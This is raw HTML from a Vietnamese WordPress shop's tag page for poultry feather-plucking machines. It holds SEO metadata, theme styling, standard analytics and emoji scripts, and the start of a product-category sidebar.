

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mayvatlongga.vn/tag/may-nho-long-ga/
body_size: 15173
content:
<br />
<b>Notice</b>:  Constant WP_DEBUG already defined in <b>/var/www/vhosts/mayvatlongga.vn/httpdocs/wp-config.php</b> on line <b>72</b><br />
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="Gm7tia0oZv8lPqIMPiEkHNDZ2bZ_584-9t2wqY0-8ZQ" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>máy nhổ lông gà Archives - Máy vặt lông gà vịt</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://mayvatlongga.vn/xmlrpc.php">
<!-- Moztheme Favicon -->
<link rel="icon" type="image/png" href="https://mayvatlongga.vn/wp-content/uploads/2015/05/Logo.png">
<!-- ./Moztheme Favicon -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112465915-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112465915-8');
</script>

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mayvatlongga.vn/tag/may-nho-long-ga/" />
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="object">
<meta property="og:title" content="máy nhổ lông gà Archives - Máy vặt lông gà vịt">
<meta property="og:url" content="https://mayvatlongga.vn/tag/may-nho-long-ga/">
<meta property="og:site_name" content="Máy vặt lông gà vịt">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="máy nhổ lông gà Archives - Máy vặt lông gà vịt">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"m\u00e1y nh\u1ed5 l\u00f4ng g\u00e0","description":"","url":"https:\/\/mayvatlongga.vn\/tag\/may-nho-long-ga\/","hasPart":[{"@type":"BlogPosting","headline":"V\u00ec sao m\u00e1y l\u00e0m l\u00f4ng g\u00e0 v\u1ecbt s\u1ea3n xu\u1ea5t t\u1ea1i Vi\u1ec7t Nam ng\u00e0y c\u00e0ng hot","name":"V\u00ec sao m\u00e1y l\u00e0m l\u00f4ng g\u00e0 v\u1ecbt s\u1ea3n xu\u1ea5t t\u1ea1i Vi\u1ec7t Nam ng\u00e0y c\u00e0ng hot","url":"https:\/\/mayvatlongga.vn\/may-lam-long-ga-vit-viet-nam\/","mainEntityOfPage":"https:\/\/mayvatlongga.vn\/may-lam-long-ga-vit-viet-nam\/","dateModified":"2022-08-24T07:24:51+00:00","datePublished":"2019-02-19T03:31:29+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/mayvatlongga.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/95dbd177b08410734a89dbeaf4f14094?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"M\u00e1y v\u1eb7t l\u00f4ng g\u00e0 v\u1ecbt","logo":{"@type":"ImageObject","url":false}},"image":false,"keywords":["m\u00e1y nh\u1ed5 l\u00f4ng g\u00e0","m\u00e1y nh\u1ed5 l\u00f4ng v\u1ecbt","may vat long ga","may vat long ga vit","m\u00e1y v\u1eb7t l\u00f4ng v\u1ecbt"],"commentCount":"0","comment":"","wordCount":1541},{"@type":"BlogPosting","headline":"V\u1eb7t s\u1ea1ch l\u00f4ng 2-3 con g\u00e0\/v\u1ecbt ch\u1ec9 trong 40s, b\u1ea1n c\u00f3 tin kh\u00f4ng?","name":"V\u1eb7t s\u1ea1ch l\u00f4ng 2-3 con g\u00e0\/v\u1ecbt ch\u1ec9 trong 40s, b\u1ea1n c\u00f3 tin kh\u00f4ng?","url":"https:\/\/mayvatlongga.vn\/vat-sach-long-2-3-con-ga-vit-chi-trong-40s-ban-da-biet-cach-chua\/","mainEntityOfPage":"https:\/\/mayvatlongga.vn\/vat-sach-long-2-3-con-ga-vit-chi-trong-40s-ban-da-biet-cach-chua\/","dateModified":"2022-08-24T08:10:16+00:00","datePublished":"2017-04-20T09:47:34+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/mayvatlongga.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/95dbd177b08410734a89dbeaf4f14094?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"M\u00e1y v\u1eb7t l\u00f4ng g\u00e0 v\u1ecbt","logo":{"@type":"ImageObject","url":false}},"image":{"@type":"ImageObject","url":"https:\/\/mayvatlongga.vn\/wp-content\/uploads\/2017\/04\/V\u1eb7t-s\u1ea1ch-l\u00f4ng-2-3-con-g\u00e0-v\u1ecbt-ch\u1ec9-trong-40s-b\u1ea1n-\u0111\u00e3-bi\u1ebft-c\u00e1ch-ch\u01b0a.jpg","height":626,"width":1260},"keywords":["m\u00e1y nh\u1ed5 l\u00f4ng g\u00e0","may vat long ga"],"commentCount":"0","comment":"","wordCount":2156}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/mayvatlongga.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/mayvatlongga.vn\/tag\/may-nho-long-ga\/","name":"m\u00e1y nh\u1ed5 l\u00f4ng g\u00e0"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Máy vặt lông gà vịt &raquo;" href="https://mayvatlongga.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Máy vặt lông gà vịt &raquo;" href="https://mayvatlongga.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Máy vặt lông gà vịt &raquo; máy nhổ lông gà" href="https://mayvatlongga.vn/tag/may-nho-long-ga/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mayvatlongga.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://mayvatlongga.vn/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mayvatlongga.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://mayvatlongga.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//mayvatlongga.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//mayvatlongga.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//mayvatlongga.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://mayvatlongga.vn/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-bootstrap-css-css'  href='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/css/bootstrap.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-slick-css-css'  href='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-fontawesome-css'  href='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/framework/resources/fontawesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-css'  href='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/style.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://mayvatlongga.vn/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-child-css'  href='https://mayvatlongga.vn/wp-content/themes/vietmoz-child/style.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='https://mayvatlongga.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.min.js?ver=20141010'></script>
<link rel='https://api.w.org/' href='https://mayvatlongga.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mayvatlongga.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mayvatlongga.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">body,blockquote{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#333;font-size:14px;}#secondary,#territory{font-family:Inherit;font-weight:normal;font-style:normal;color:#333;font-size:13px;}#colophon{font-family:Inherit;line-height:20px;font-weight:normal;font-style:normal;color:#444444;font-size:14px;}nav .moztheme-nav a{text-transform:uppercase;line-height:34px;font-weight:700;font-style:normal;font-size:13px;}nav .moztheme-nav ul a{text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;font-size:14px;}footer#colophon nav .moztheme-ft-nav a{text-transform:uppercase;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}h1,h2,h3,h4,h5,h6{font-weight:normal;font-style:normal;}h1,.h1,h1.h1{font-weight:400;font-style:normal;color:inherit;font-size:24px;}h2,.h2,h2.h2{font-weight:400;font-style:normal;color:inherit;font-size:20px;}h3,.h3,h3.h3{font-weight:400;font-style:normal;color:inherit;font-size:16px;}h4,.h4,h4.h4{font-weight:400;font-style:normal;color:inherit;font-size:15px;}h5,.h5,h5.h5{font-weight:400;font-style:normal;color:inherit;font-size:14px;}h6,.h6,h6.h6{font-weight:400;font-style:normal;color:inherit;font-size:12px;}.widget-area .widget-title,.widget-area .widget-title a,.entry-content .yarpp-related > *:first-child{text-transform:uppercase;line-height:30px;font-weight:700;font-style:normal;color:#ffffff;font-size:13px;}footer .widget-title{text-transform:uppercase;line-height:16px;font-weight:700;font-style:normal;color:#000000;font-size:14px;}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('4');}body{background-color:#eeeeee;}a{color:#333;}a:hover{color:#dd3333;}a:active{color:#333;}footer#colophon a{color:#333333;}footer#colophon a:hover{color:#3498db;}footer#colophon a:active{color:#333333;}.header-v2 .search-form,.header-v2 .yith-ajaxsearchform-container{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;}.search-form,.header-v2 .yith-ajaxsearchform-container{border-top:1px solid #009e02;border-bottom:1px solid #009e02;border-left:1px solid #009e02;border-right:1px solid #009e02;}.search-form input[type="submit"],.yith-ajaxsearchform-container input[type="submit"]{background-color:transparent;}1{background-image: url('4');}header#masthead{background-color:#eeeeee;}header#masthead > .container,#home-slider .container{background-color:#eeeeee;background-repeat:repeat;}header#masthead > .container{padding-top:0;padding-bottom:0;}.topbar .container{background-color:#474545;}.topbar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.topbar .navbar-nav>li>a{text-transform:none;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.topbar .navbar-nav>li>a{padding-top:7px;padding-right:10px;padding-bottom:7px;padding-left:10px;}.logo,.header-v3 #site-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation{border-top:0px solid #fff;border-bottom:0px solid #fff;border-left:0px solid #fff;border-right:0px solid #fff;}nav#site-navigation > .container .row{background-color:#ffffff;}nav#site-navigation > .container #main-nav{border-top:0px solid #0069d3;border-bottom:3px solid #0069d3;border-left:0px solid #0069d3;border-right:0px solid #0069d3;}nav#site-navigation{margin-top:10px;margin-right:0;margin-bottom:10px;margin-left:0;}nav#site-navigation > .container > .row{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.moztheme-nav li a{background-color:#ffffff;}.moztheme-nav li a:hover,.nav> i a:focus,.nav>li.current-menu-item>a,.nav .open>a,.nav .open>a:hover,.nav .open>a:focus,.nav>li>a:focus{background-color:#0087ef;}.moztheme-nav a{color:#0087ef;}.moztheme-nav a:hover{color:#ffffff;}.moztheme-nav a:active{color:#ffffff;}.moztheme-nav ul li a,.moztheme-nav ul li.current-menu-item>a,.moztheme-nav ul li.current-menu-item:hover>a,.dropdown-menu{background-color:#ffffff;}.moztheme-nav ul li a:hover,.moztheme-nav ul li a:focus,.moztheme-nav ul li.current-menu-item:hover>a{background-color:#0087ef;}nav .dropdown-menu a{color:#0087ef;}nav .dropdown-menu a:hover{color:#ffffff;}nav .dropdown-menu a:active{color:#ffffff;}nav#site-navigation .moztheme-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}nav#site-navigation .moztheme-nav>li{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation .moztheme-nav>li>a{padding-right:20px;padding-left:20px;}nav#site-navigation .moztheme-nav>li>a{border-top:0px solid #dddddd;border-bottom:0px solid #dddddd;border-left:0px solid #dddddd;border-right:0px solid #dddddd;}.widget-area aside{background-color:#ffffff;}.widget-area aside{border-top:0px none #fff;border-bottom:0px none #fff;border-left:0px none #fff;border-right:0px none #fff;}.widget-area aside{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.widget-area aside .widget-title,.entry-content .yarpp-related > *:first-child{background-color:#0087ef;}.widget-area aside .widget-title{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.widget-area aside .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:20px;}.widget-area aside .widget-title{border-top:0px solid #c2c2c2;border-bottom:1px solid #c2c2c2;border-left:0px solid #c2c2c2;border-right:0px solid #c2c2c2;}footer#colophon{background-color:#f9f9f9;}footer#colophon .container{background-color:#f9f9f9;}footer#colophon{margin-top:20px;margin-bottom:0;}footer#colophon{padding-top:0;padding-bottom:0;}footer#colophon > .container{padding-top:20px;padding-bottom:20px;}footer#colophon .ft-widget{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon .widget-title{margin-top:0;margin-bottom:15px;}footer#colophon .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation{background-color:#0087ef;}nav#footer-navigation > .container{background-color:#0087ef;}footer#colophon nav#footer-navigation{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon nav#footer-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation > .container{padding-top:0;padding-bottom:0;}footer#colophon .nav>li>a{background-color:#0087ef;}footer#colophon .nav>li>a:hover,footer#colophon .nav>li>a:focus{background-color:#ffffff;}footer#colophon nav a{color:#ffffff;}footer#colophon nav a:hover{color:#0087ef;}footer#colophon nav a:active{color:#ffffff;}footer#colophon .moztheme-ft-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon .moztheme-ft-nav>li>a{padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;}footer#colophon .moztheme-ft-nav>li>a{border-top:0px solid #0087ef;border-bottom:0px solid #0087ef;border-left:0px solid #0087ef;border-right:1px solid #0087ef;}.site-info{background-color:#3B3B3B;}.site-info .container{background-color:#3B3B3B;}.site-info,.site-info a{font-weight:normal;font-style:normal;color:#999;font-size:12px;}.site-info .container{padding-top:10px;padding-bottom:10px;}</style><!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#009e02;color:#a7f6a8;}.woocommerce small.note{color:#000;}.woocommerce .woocommerce-breadcrumb{color:#000;}.woocommerce .woocommerce-breadcrumb a{color:#000;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#009e02;}.woocommerce div.product .stock{color:#009e02;}.woocommerce span.onsale{background-color:#009e02;color:#d5fbd6;}.woocommerce ul.products li.product .price{color:#009e02;}.woocommerce ul.products li.product .price .from{color:rgba(59, 99, 60, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb;color:#8a7e8a;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151;background-color:#ebe9eb;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da;color:#515151;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#008d00;color:#a7f6a8;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb;}.woocommerce #reviews h2 small{color:#000;}.woocommerce #reviews h2 small a{color:#000;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#000;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb;border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4;}.woocommerce .star-rating:before{color:#d3ced3;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3;}.woocommerce .order_details li{border-right:1px dashed #d3ced3;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#009e02;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#009e02;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#005a00;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#009e02;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb;}.woocommerce-checkout .checkout .create-account small{color:#000;}.woocommerce-checkout #payment{background:#ebe9eb;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf;color:#515151;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7;border-top-color:#bab4ba;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box span.help{color:#000;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
</head>
<!-- Moztheme custom CSS -->
<style type="text/css" media="screen">
	::-webkit-input-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	::-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-ms-input-placeholde {
		color: ;
		font-weight: ;
		font-size: ;
	}
	                        .ft-widget h3.widget-title {
    border-bottom: 1px solid #ccc;
    padding-bottom: 3px !important;
}
.ft-widget h3.widget-title span {
    border-bottom: 3px solid #3498db;
    padding-bottom: 2px;
}                    	.nav>li.current-menu-item>a, .nav .open>a, .nav .open>a:hover {
		color: #ffffff;
	}
	nav#site-navigation .moztheme-nav>li>a {
		padding-top: 0;
		padding-bottom: 0;
	}
	.woocommerce .quantity:before {
		content: 'Số lượng:';
		font-size: 14px;
		font-weight: bold;
		margin-right: 10px;
	}
</style>
<!-- Moztheme custom CSS -->
<body data-rsssl=1 class="archive tag tag-may-nho-long-ga tag-295 group-blog">
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; height:80px; position:fixed; width:100%; left:0; bottom:-20px; border-top:2px solid rgba(51,187,51,1); background:url(https://callnowbutton.com/phone/callbutton01.png) center 10px no-repeat #009900; text-decoration:none; box-shadow:0 0 5px #888; -webkit-box-shadow:0 0 5px #888; -moz-box-shadow:0 0 5px #888; z-index:9999;}}</style><a href="tel:0979208345" onclick="_gaq.push(['_trackEvent', 'Contact', 'Call Now Button', 'Phone']);"  id="callnowbutton">&nbsp;</a>
<div class="show-menu close-menu"><i class="fa fa-close" aria-hidden="true"></i></div>
<div class="left-menu" id="navigation-menu">
	
    <center>
       <div class="logo type-2">
			<a class="img" href="https://mayvatlongga.vn/" rel="home">
			<img src="https://mayvatlongga.vn/wp-content/uploads/2015/09/Untitled-41.png" alt="Máy vặt lông gà vịt" title="Máy vặt lông gà vịt" />
		</a>
	</div><!-- /.logo -->    </center>
	<div id="cssmenu" class="menu-right-menu-container">
	

			</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form clearfix sf-v1" action="https://mayvatlongga.vn/">
	<input type="search" class="search-field" placeholder="Tìm kiếm sản phẩm" value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget-even widget-2 widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-344"><a href="https://mayvatlongga.vn/danh-muc/may-thuc-pham-cong-nghiep/">MÁY THỰC PHẨM CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-21"><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga/">MÁY VẶT LÔNG GÀ VIỆT NAM</a></li>
